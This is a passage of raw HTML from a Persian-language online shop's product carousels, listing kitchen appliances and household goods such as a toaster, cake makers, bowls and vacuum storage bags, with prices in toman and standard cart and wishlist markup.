https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2021/06/photo_۲۰۲۱-۰۶-۲۱_۱۷-۵۰-۵۳-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>395,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></del> <span class="screen-reader-text">Original price was: 395,000&nbsp;تومان.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>366,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></ins><span class="screen-reader-text">Current price is: 366,000&nbsp;تومان.</span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1-%d9%86%d8%a7%d9%86-telionix/" rel="bookmark" title="توستر نان telionix">توستر نان telionix</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="8875" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="8875" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%d8%aa%d9%88%d8%b3%d8%aa%d8%b1-%d9%86%d8%a7%d9%86-telionix/" data-quantity="1" class="button product_type_simple" data-product_id="8875" data-product_sku="" aria-label="خواندن بیشتر درباره &ldquo;توستر نان telionix&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-4847 status-publish first instock product_cat-21 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2-%d8%a8%d8%b1%d9%82%db%8c/">
			<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/k1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/k1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/k1.jpg 1000w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/10/kpm-04.jpg 1020w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>790,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2-%d8%a8%d8%b1%d9%82%db%8c/" rel="bookmark" title="کیک پز برقی مهیامهر">کیک پز برقی مهیامهر</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4847" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="4847" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=4847" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4847" data-product_sku="1k473" aria-label="Add to cart: &ldquo;کیک پز برقی مهیامهر&rdquo;" rel="nofollow" data-success_message="&ldquo;کیک پز برقی مهیامهر&rdquo; has been added to your cart">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
			
				<div class="swiper-slide"><div class="swiper-slide item">
	<div class="item-area item_general clear product type-product post-4314 status-publish outofstock product_cat-458 product_cat-21 product_cat-477 product_cat-478 has-post-thumbnail shipping-taxable purchasable product-type-simple"> 
			
		<div class="product-image-area">
			<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c-kenwood/">
			<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/08/کیک-پز-برقی-کیهان-کد-6055-5-600x600-1.jpg 600w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-600x600.jpg 600w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-1024x1024.jpg 1024w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-768x768.jpg 768w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535-550x550.jpg 550w, https://www.vitabon.ir/wp-content/uploads/2020/08/121702535.jpg 1280w" sizes="(max-width: 185px) 100vw, 185px" />			</a>
					</div>
		<div class="product-detail-area">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>480,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
 
			<h2 class="woocommerce-loop-product__title"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c-kenwood/" rel="bookmark" title="کیک پز برقی KENWOOD">کیک پز برقی KENWOOD</a></h2>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="4314" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="4314" class="button compare">مقایسه</a></li>
						<li>
							<div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%da%a9-%d9%be%d8%b2%d8%a8%d8%b1%d9%82%db%8c-kenwood/" data-quantity="1" class="button product_type_simple" data-product_id="4314" data-product_sku="k402" aria-label="خواندن بیشتر درباره &ldquo;کیک پز برقی KENWOOD&rdquo;" rel="nofollow" data-success_message="">افزودن به سبد</a></div>						</li>
					</ul>
				</div>
		</div>
	</div>
</div>
</div>
					
			</div>
			<div class="mweb-swiper-pagination"></div><div class="mweb-swiper-next"><i class="fal fa-angle-right"></i></div><div class="mweb-swiper-prev"><i class="fal fa-angle-left"></i></div>		</div>
		
		
	</section>

		</div>
				</div>
				<div class="elementor-element elementor-element-3700f13e product-type-0 swiper-slider-nav-both elementor-widget elementor-widget-mweb-product-related" data-id="3700f13e" data-element_type="widget" data-widget_type="mweb-product-related.default">
				<div class="elementor-widget-container">
			
	<section class="block-wrap related products prdtype_3prdtype_1">

					<div class="block-title"><span class="title"><i class="small fal fa-retweet"></i>محصولات مشابه</span></div>
				
		
		<div class="swiper sw_slider_related" dir='rtl' id="sl_2" data-slider="{&quot;slidesPerView&quot;:1,&quot;spaceBetween&quot;:15,&quot;watchSlidesVisibility&quot;:true,&quot;loop&quot;:true,&quot;autoplay&quot;:true,&quot;touchMoveStopPropagation&quot;:true,&quot;pagination&quot;:{&quot;el&quot;:&quot;.mweb-swiper-pagination&quot;,&quot;clickable&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;.mweb-swiper-next&quot;,&quot;prevEl&quot;:&quot;.mweb-swiper-prev&quot;},&quot;breakpoints&quot;:{&quot;575&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:2},&quot;1024&quot;:{&quot;slidesPerView&quot;:5}}}">
			<div class="swiper-wrapper">
			
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear onbackorder"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244130-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="شیشه شور مغناطیسی" srcset="https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-80x80.jpg 80w, https://www.vitabon.ir/wp-content/uploads/2024/01/4244167-209x209.jpg 209w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,665,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b4%db%8c%d8%b4%d9%87-%d8%b4%d9%88%d8%b1-%d9%85%d8%ba%d9%86%d8%a7%d8%b7%db%8c%d8%b3%db%8c-%d8%b4%db%8c%d8%b4%d9%87-%d8%af%d9%88-%d8%ac%d8%af%d8%a7%d8%b1%d9%87/" rel="bookmark" title="شیشه شور مغناطیسی شیشه دو جداره">شیشه شور مغناطیسی شیشه دو جداره</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="17722" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="17722" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=17722" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17722" data-product_sku="k1691" aria-label="Add to cart: &ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo;" rel="nofollow" data-success_message="&ldquo;شیشه شور مغناطیسی شیشه دو جداره&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">
				<div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/photo_2020-06-17_22-35-07-500x600-1-50x50.jpg 50w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K267-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>210,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%da%a9%d8%a7%d8%b3%d9%87-%da%86%d9%87%d8%a7%d8%b1-%d8%aa%d8%a7%db%8c%db%8c-%d8%ae%d8%a7%d9%84%d8%af%d8%a7%d8%b1/" rel="bookmark" title="کاسه چهار تایی خالدار">کاسه چهار تایی خالدار</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3432" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3432" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="افزودن به سبد"><a href="?add-to-cart=3432" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3432" data-product_sku="1K267" aria-label="Add to cart: &ldquo;کاسه چهار تایی خالدار&rdquo;" rel="nofollow" data-success_message="&ldquo;کاسه چهار تایی خالدار&rdquo; has been added to your cart">افزودن به سبد</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%da%a9%db%8c%d8%b3%d9%87-%d9%88%da%a9%db%8c%d9%88%d9%85-%d8%a8%da%af/">
				<div class="elm_txt_l out_of_stock"><span>ناموجود</span></div><div class="prd_color_list"></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه-.jpg 458w" sizes="(max-width: 185px) 100vw, 185px" /></div><div class="prd_term_list"><span>70*100</span><span>80*110</span><strong>سایز</strong></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه--50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/06/وکیوم-بگ-سایز-130×80کیسه-کم-حجم-کننده-البسه-.jpg 458w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>75,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%d8%b3%d9%87-%d9%88%da%a9%db%8c%d9%88%d9%85-%d8%a8%da%af/" rel="bookmark" title="کیسه وکیوم بگ">کیسه وکیوم بگ</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3403" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3403" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%da%a9%db%8c%d8%b3%d9%87-%d9%88%da%a9%db%8c%d9%88%d9%85-%d8%a8%da%af/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3403" data-product_sku="1K263" aria-label="انتخاب گزینه ها برای &ldquo;کیسه وکیوم بگ&rdquo;" rel="nofollow">انتخاب گزینه</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/">
				<div class="prd_color_list"><span style="background-color:#0c0c0c" data-title="مشکی"></span></div><div class="back_img"><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-110x110.jpg 110w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا-50x50.jpg 50w, https://www.vitabon.ir/wp-content/uploads/2020/06/سیلبلا.jpg 500w" sizes="(max-width: 185px) 100vw, 185px" /></div><img loading="lazy" width="185" height="185" src="https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-185x185.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-185x185.jpg 185w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-100x100.jpg 100w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-150x150.jpg 150w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-300x300.jpg 300w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-75x75.jpg 75w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-209x209.jpg 209w, https://www.vitabon.ir/wp-content/uploads/2020/06/1K258-550x550.jpg 550w" sizes="(max-width: 185px) 100vw, 185px" />				</a>
			</div>
			<div class="product-detail-area">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>85,000&nbsp;<span class="woocommerce-Price-currencySymbol">تومان</span></bdi></span></span>
				<h3 class="product-name"><a href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/" rel="bookmark" title="زیر بشقابی و زیر دیگی">زیر بشقابی و زیر دیگی</a></h3>
				<div class="actions">
										<ul class="add-to-links">
						<li><div class="add_to_wishlist_wrap"><a href="javascript:void(0)" data-action="wl_add" data-product-id="3372" class="add_to_wishlist archive_add_to_wishlist" title="افزودن به علاقه مندی ها" data-toggle="tooltip"></a></div></li>						<li class="compare-button"><a href="javascript:void(0);" data-action="add" data-pid="3372" class="button compare">مقایسه</a></li>						<li><div class="add-to-cart-wrap" data-toggle="tooltip" data-original-title="انتخاب گزینه"><a href="https://www.vitabon.ir/product/%d8%b2%db%8c%d8%b1-%d8%a8%d8%b4%d9%82%d8%a7%d8%a8%db%8c-%d9%88-%d8%b2%db%8c%d8%b1-%d8%af%db%8c%da%af%db%8c-%d8%a7%db%8c%da%a9%db%8c%d8%a7/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3372" data-product_sku="1K258" aria-label="انتخاب گزینه ها برای &ldquo;زیر بشقابی و زیر دیگی&rdquo;" rel="nofollow">انتخاب گزینه</a></div></li>
					</ul>
				</div>
			</div>
		</div> 
		</div></div>	
				
				<div class="swiper-slide"><div class="item">		<div class="item-area item_general clear instock"> 
			<div class="product-image-area">
				<a class="product-image" href="https://www.vitabon.ir/product/%d8%b5%d8%a7%d9%81%db%8c-%d8%b3%db%8c%d9%86%da%a9-%d8%b7%d9%84%d9%82%db%8c/">
